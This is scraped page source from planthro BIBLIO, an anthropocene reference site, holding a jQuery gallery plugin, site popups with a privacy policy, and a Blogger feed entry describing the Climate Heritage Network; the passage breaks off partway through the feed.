!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 150,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 3,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<!-- Magnific Popup -->
<div style='display:none;'>
<div class='custom-popup' id='box'>
<div class='search-wrapper' id='search-wrapper'>
<div id='hide' style='display: none;'><span class='smallbutton' href='javascript:void(0)' onclick='document.getElementById(&#39;box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show&#39;).style.display=&#39;block&#39;'><i aria-hidden='true' class='fa fa-times'></i></span></div>
<div id='search-wrap'>
<h2>Search</h2>
<div id='search'>
<form action='/search' id='searchform'>
<input name='cof' type='hidden' value='FORID:10'/>
<input name='ie' type='hidden' value='ISO-8859-1'/>
<input name='max-results' type='hidden' value='9'/>
<input id='search-form' name='q' placeholder='Keywords...' required='required' type='text'/>
<button class='search-button' title='Search' type='submit'><i aria-hidden='true' class='fa fa-search'></i></button>
</form>
</div>
</div>
</div>
</div>
<div class='custom-popup' id='search-popup'>
<div class='search-wrapper' id='search-wrapper'>
<div id='hide' style='display: none;'><span class='smallbutton' href='javascript:void(0)' onclick='document.getElementById(&#39;box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show&#39;).style.display=&#39;block&#39;'><i aria-hidden='true' class='fa fa-times'></i></span></div>
<div id='search-wrap'>
<h2>Search</h2>
<div id='search'>
<form action='/search' id='searchform'>
<input name='cof' type='hidden' value='FORID:10'/>
<input name='ie' type='hidden' value='ISO-8859-1'/>
<input name='max-results' type='hidden' value='9'/>
<input id='search-form' name='q' placeholder='Keywords...' required='required' type='text'/>
<button class='search-button' title='Search' type='submit'><i aria-hidden='true' class='fa fa-search'></i></button>
</form>
</div>
</div>
</div>
</div>
<div class='custom-popup' id='categories-popup'>
<h2>Categories</h2>
<div class='custom-wid-cloud-label' id='custom-wid-labels-list'>
			<script>
                function categories(json){
                    var label = json.feed.category;
                    var lst=[];
                    for (i=0; i < label.length; i++){
                      lst[i] = label[i].term;
                    }
                    lst.sort(function (a, b) {
                        return a.toLowerCase().localeCompare(b.toLowerCase());
                    });
                    for(i=0;i<lst.length;i++){
                        document.write('<span class="label-size label-size-5"><a dir="ltr" href="/search/label/'+lst[i]+'?&max-results=9">'+lst[i]+'</a></span>');
                    }
                }
              </script>
              <script src="/feeds/posts/summary?alt=json&max-results=0&callback=categories"></script>

		</div>
</div>
<div class='custom-popup' id='topics-popup'>
<h2>Trending Topics</h2>
<div class='custom-wid-cloud-label' id='custom-wid-labels-list'>
<span style='border: 1px solid #555;'><a href='../../search?q=climate& max-results=9'>Climate</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=water& max-results=9'>Water</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=energy& max-results=9'>Energy</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=atmosphere& max-results=9'>Atmosphere</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=population& max-results=9'>Population</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=Indigenous& max-results=9'>Indigenous</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=food& max-results=9'>Food</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=history& max-results=9'>History</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=resilience& max-results=9'>Resilience</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=sustainability& max-results=9'>Sustainability</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=conservation& max-results=9'>Conservation</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=future& max-results=9'>Future</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=governance& max-results=9'>Governance</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=resources& max-results=9'>Resources</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=security& max-results=9'>Security</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=research& max-results=9'>Research</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=anthropocene& max-results=9'>Anthropocene</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=international& max-results=9'>International</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=development& max-results=9'>Development</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=environment& max-results=9'>Environment</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=nature& max-results=9'>Nature</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=planet|earth& max-results=9'>Planet</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=management& max-results=9'>Management</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=society& max-results=9'>Society</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=knowledge& max-results=9'>Knowledge</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=life& max-results=9'>Life</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=carbon& max-results=9'>Carbon</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=policy& max-results=9'>Policy</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=culture|cultural& max-results=9'>Culture</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=land& max-results=9'>Land</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=growth& max-results=9'>Growth</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=ice& max-results=9'>Ice</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=Ecosystem& max-results=9'>Ecosystem</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=oceans|ocean& max-results=9'>Oceans</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=education& max-results=9'>Education</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=impact& max-results=9'>Impact</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=Technology& max-results=9'>Technology</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=economics& max-results=9'>Economics</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=quaternary& max-results=9'>Quaternary</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=greenhouse|co2|methane|ch4& max-results=9'>Greenhouse</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=ecology& max-results=9'>Ecology</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=mitigation& max-results=9'>Mitigation</a></span>
<span style='border: 1px solid #555;'><a href='../../search?q=balance& max-results=9'>Balance</a></span>
</div>
</div>
<div class='custom-popup' id='appBox' style=''>
<h2 style='color: #fff;'><span class='planthrohash' style='font-family: "Open Sans", sans-serif; font-weight: 300;'><em>planthro</em></span> projects</h2>
<div class='apps-wrapper' id='apps-wrapper'>
<!-- <div id='hideApp' style='display: none;'><span class='smallbutton' href='javascript:void(0)' ><i aria-hidden='true' class='fa fa-times'/></span></div> -->
<!-- <div id='search-wrap'>-->
<!-- <p>Start typing and press Enter to search</p> -->
<!-- <div id='search'> -->
<div class='icons-container'>
<div class='icon-row'>
<div class='icon-wrapper'>
<a href='javascript:void()'>
<span class='icon biblio'><img src='https://res.cloudinary.com/planthro/image/upload/v1564486079/biblio/biblio-ffffff-40px.png'/></span>
<span class='title biblio-text'>BIBLIO</span>
</a>
</div>
<div class='icon-wrapper'>
<a href='https://wiki.planthro.org' target='_blank'>
<span class='icon wiki'><img src='https://cdn.rawgit.com/planthro/701535663b02256e076e26735a667aa0/raw/fb8361548f0a7bbdf2c3c566c95f31571540b89e/planthroWIKI.svg' width='60'/></span>
<span class='title wiki-text'>WIKI</span>
</a>
</div>
<div class='icon-wrapper'>
<a href='https://exchange.planthro.org' target='_blank'>
<span class='icon exchange'><img src='https://res.cloudinary.com/planthro/image/upload/v1602236714/exchange/communication-filled-exchnage-ffffff-40px.png'/></span>
<span class='title exchange-text'>EXCHANGE</span>
</a>
</div>
<div class='icon-wrapper'>
<a href='https://opinions.planthro.org' target='_blank'>
<span class='icon opinions'>
<img src='https://res.cloudinary.com/planthro/image/upload/v1564574353/opinions/quote-left-opinions-40px.png'/>
</span>
<span class='title opinions-text'>OPINIONS</span>
</a>
</div>
<div class='icon-wrapper'>
<a href='https://analytics.planthro.org' target='_blank'>
<span class='icon analytics'><img src='https://res.cloudinary.com/planthro/image/upload/v1602237465/analytics/mesh-filled-analytics-ffffff-40px.png'/></span>
<span class='title analytics-text'>ANALYTICS</span>
</a>
</div>
<div class='icon-wrapper'>
<a href='https://events.planthro.org' target='_blank'>
<span class='icon events'><img src='https://res.cloudinary.com/planthro/image/upload/v1602237835/events/collect-filled-events-ffffff-40px.png'/></span>
<span class='title events-text'>EVENTS</span>
</a>
</div>
<div class='icon-wrapper'>
<a href='https://outreach.planthro.org' target='_blank'>
<span class='icon outreach'><img src='https://res.cloudinary.com/planthro/image/upload/v1602238357/outreach/sales-channels-filled-outreach-ffffff-40px.png'/></span>
<span class='title outreach-text'>OUTREACH</span>
</a>
</div>
</div>
<!--</div>-->
<!-- </div>-->
</div>
</div>
</div>
<!-- footer popup inside text -->
<div class='custom-popup footer-popup' id='about-popup'>
<h2>About planthro BIBLIO</h2>
<p>BIBLIO (biblio.planthro.org) is an actively managed and maintained project from planthro (Platform anthropocene Inc. | www.planthro.org), a New York based, globally operating non-profit organization. BIBLIO is a reference source of up-to-date, easily accessible information, for the extended anthropocene community. It is currently the largetst single reference database on the topic of anthropocene.</p>
</div>
<div class='custom-popup footer-popup' id='privacy-popup'>
<h2>Privacy Policy</h2>
<div class='custom-wid-cloud-label' id='custom-wid-labels-list'>
<p>
            Platform anthropocene Inc. (planthro) operates the group of *.planthro.org websites, which provide the Service to the visitors and users of these websites.
            <br/><br/>
            If the visitors and users of these websites choose to use the Service provided by planthro, then they agree to the limited collection and use of information as described further in this Privacy Policy. Any personal information that planthro collects is used for providing and improving the Service. planthro will not use or share such information with anyone except as described in this Privacy Policy.
            <br/><br/>
            Information Collection and Use<br/>
            For a better experience while using the Service, planthro may require visitors and users of these websites to provide Personal Information, including but not limited to their location, browser type, and IP address. The information that planthro collects will not be used to contact or specifically identify visitors or users of these websites.
            <br/><br/>
            Log Data<br/>
            planthro informs the visitors and users of these websites that whenever they visit any of the group of *.planthro.org websites and thereby use the Service provided, their information is collected and sent by the browser via Log Data. This Log Data may include information such as Internet Protocol ("IP") address of the computer used, browser version, the particular pages of our Service visited, the time, date, and duration of the use of Service, and other similar statistics.
            <br/><br/>
            Cookies<br/>
            Cookies are files with small amounts of data that are commonly used as anonymous unique identifiers. These are sent to your browser by the visited website and are stored on your computer&#8217;s hard drive.
            <br/><br/>
            *.planthro.org  websites use cookies to collect information and to improve the Service. Visitors and users of these websites have the option to either accept or refuse these cookies, being informed as to when a cookie is being sent to their computer. If they choose to refuse these cookies, they may not be able to use some portions of the Service.
            <br/><br/>
            Service Providers<br/>
            planthro may employ third-party companies and individuals due to the following reasons:
            <br/><br/>
            to facilitate our Service;<br/>
            to provide the Service on our behalf;<br/>
            to perform Service-related services; or<br/>
            to assist us in analyzing how our Service is used.
            <br/><br/>
            planthro informs the visitors and users of these websites that these third parties have limited access to Personal Information of the visitors and users, in order to perform tasks assigned to them on our behalf. Third parties are not allowed to disclose or use the information for any other purpose.
            <br/><br/>
            Security<br/>
            planthro values the trust of the visitors and users of these websites, in providing us with their limited Personal Information, and strives to use standard and acceptable means of protecting this information. planthro would like to remind visitors and users of these websites that no method of transmission over the Internet, or method of electronic storage is 100% secure and reliable, and planthro cannot guarantee its absolute security.
            <br/><br/>
            Links to Other Sites<br/>
            Service provided by planthro contains links to other websites. If visitors or users of these websites click on a third-party link, they will be directed to that website. Note that these external websites are not operated by planthro. Therefore, planthro strongly advises visitors and users to review the Privacy Policy of these websites. planthro has no control over, and assumes no responsibility for the content, privacy policies, or practices of any third-party websites or services.
            <br/><br/>
            Changes to this Privacy Policy<br/>
            planthro may update our Privacy Policy from time-to-time. Thus, planthro would advise visitors and users to review this page periodically for any changes. As much as possible in the available capacity, planthro will notify visitors and users of any changes by posting the new Privacy Policy on this page. These changes are effective immediately as they are posted on this page.
            <br/><br/>
            Contact planthro<br/>
            If you have any questions or suggestions about our Privacy Policy, you may reach out to us by email on info@... or using the contact form on www.planthro.org.
          </p>
</div>
</div>
<div class='custom-popup footer-popup' id='contact-popup'>
<h2>Contact planthro</h2>
<p>We are eager to hear from you. For any questions, suggestions or expression of interest, you may reach out to us by email on info@planthro... or using the contact form on www.planthro.org.</p>
</div>
<!-- End footer popup inside text -->
</div>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblio.planthro.org/feeds/posts/default?alt=json-in-script&start-index=191&max-results=1&callback=random_posts
body_size: 2028
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407"},"updated":{"$t":"2026-01-14T06:41:17.571-05:00"},"category":[{"term":"research"},{"term":"analyses"},{"term":"articles"},{"term":"data"},{"term":"scientists"},{"term":"papers"},{"term":"videos"},{"term":"policies"},{"term":"statistics"},{"term":"organizations"},{"term":"people"},{"term":"books"},{"term":"reports"},{"term":"institutions"},{"term":"projects"},{"term":"arts"},{"term":"researchers"},{"term":"reviews"},{"term":"news"},{"term":"indigenous"},{"term":"NGOs"},{"term":"courses"},{"term":"films"},{"term":"documentaries"},{"term":"events"},{"term":"innovations"},{"term":"talks"},{"term":"MOOCs"},{"term":"authors"},{"term":"networks"},{"term":"groups"},{"term":"recommendations"},{"term":"maps"},{"term":"conferences"},{"term":"interviews"},{"term":"journals"},{"term":"movements"},{"term":"agencies"},{"term":"press"},{"term":"debates"},{"term":"blogs"},{"term":"meetings"},{"term":"centers"},{"term":"performances"},{"term":"podcasts"},{"term":"analysis"},{"term":"foundations"},{"term":"magazines"},{"term":"workshops"},{"term":"commissions"},{"term":"enterprises"},{"term":"games"},{"term":"references"},{"term":"surveys"},{"term":"awards"},{"term":"encyclopedias"},{"term":"analyse"},{"term":"art"},{"term":"concerts"},{"term":"glossaries"},{"term":"paper"},{"term":"report"}],"title":{"type":"text","$t":"planthro BIBLIO | Platform anthropocene Inc."},"subtitle":{"type":"html","$t":"Topics on Human-Earth Interaction | anthropocene | Bibliography of anthropocene | Digital reference library of anthropocene | Understanding Human-Earth Interaction | Project by #planthro | Platform anthropocene Inc.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=191\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=190\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default?alt=json-in-script\u0026start-index=192\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1152"},"openSearch$startIndex":{"$t":"191"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-1695391763190711173"},"published":{"$t":"2020-08-22T13:31:00.002-04:00"},"updated":{"$t":"2020-09-30T05:45:58.609-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meetings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"networks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"people"}],"title":{"type":"text","$t":"Climate Heritage Network"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPLWzfZKTnxf8BdSiBkYK_bhOOLz8Q64bOspldsocX8AvCpe3A8VdTIE9bdrIq6kN4PeigxjQqM0wEt3BYQkk8AXNjnoxJ-yYjMnt9kyQXAiOAg-NQe24DGYtyeWYpOZdUJXx-lMEnKnE\/s2048\/Screen+Shot+2020-08-22+at+22.53.02.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"2048\" height=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPLWzfZKTnxf8BdSiBkYK_bhOOLz8Q64bOspldsocX8AvCpe3A8VdTIE9bdrIq6kN4PeigxjQqM0wEt3BYQkk8AXNjnoxJ-yYjMnt9kyQXAiOAg-NQe24DGYtyeWYpOZdUJXx-lMEnKnE\/w200-h118\/Screen+Shot+2020-08-22+at+22.53.02.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Climate Heritage Network is a voluntary, mutual support network of arts, culture and heritage organisations committed to aiding their communities in tackling climate change and achieving the ambitions of the Paris Agreement.The focus of the network is providing support to organizations from jurisdictions that have made concrete climate action pledges such as those in the Under 2 Coalition and the Global Covenant of Mayors for Climate \u0026amp; energy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe network was conceived in 2018 at the Climate Heritage Mobilization at the 2018 Global Climate Action Summit\u0026nbsp;and is being launched in October 2019 at the Climate Heritage Network Global Launch.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENetwork members include:\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EArts, culture and heritage units of government at all levels.\u003C\/li\u003E\u003Cli\u003EIndigenous Peoples’ governments, representative bodies and organisations.\u003C\/li\u003E\u003Cli\u003ESite management agencies.\u003C\/li\u003E\u003Cli\u003ENGOs and other organisations.\u003C\/li\u003E\u003Cli\u003EUniversities and research organisations.\u003C\/li\u003E\u003Cli\u003EDesign firms, artists and other businesses.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/climateheritage.org\/\" target=\"_blank\"\u003EClimate Heritage Network\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/1695391763190711173\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2020\/08\/climate-heritage-network.html#comment-form","title":"0 